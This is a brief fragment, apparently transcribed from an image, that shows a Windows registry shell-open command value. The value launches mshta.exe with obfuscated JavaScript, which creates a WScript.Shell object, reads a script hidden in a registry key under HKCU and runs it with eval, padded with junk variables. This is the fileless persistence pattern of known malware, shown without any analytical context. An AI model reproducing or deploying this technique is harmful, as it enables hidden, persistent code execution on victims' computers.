 ...\9e83\shell\open\command\:
""C:\Windows\system32\mshta.exe"
"javascript:Q3nENo="D2brr";
L3V=new ActiveXObject("WScript.Shell");
v6d6Nl="jttav";
RK1Oq=L3V.RegRead("HKCU\\software\\wjpkx\\himw");
d9KLc4="WlYX3o2";
eval(RK1Oq);"